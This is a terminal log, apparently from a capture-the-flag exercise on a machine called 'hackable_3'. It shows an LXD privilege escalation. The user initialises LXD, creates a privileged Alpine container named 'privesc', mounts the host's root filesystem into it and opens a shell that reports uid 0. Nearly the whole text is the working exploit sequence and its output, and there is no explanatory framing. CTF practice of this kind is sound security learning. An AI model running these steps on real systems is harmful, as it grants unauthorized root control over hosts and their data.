 hackable_3@ubuntu20:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (ceph, btrfs, dir, lvm) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing empty block device (e.g. a disk or partition)? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=5GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like the LXD server to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
hackable_3@ubuntu20:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
hackable_3@ubuntu20:~$ lxc list
+---------+---------+------+------+-----------+-----------+
|  NAME   |  STATE  | IPV4 | IPV6 |   TYPE    | SNAPSHOTS |
+---------+---------+------+------+-----------+-----------+
| privesc | STOPPED |      |      | CONTAINER | 0         |
+---------+---------+------+------+-----------+-----------+
hackable_3@ubuntu20:~$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
hackable_3@ubuntu20:~$ lxc start privesc
hackable_3@ubuntu20:~$ lxc exec privesc /bin/sh
~ # id
uid=0(root) gid=0(root)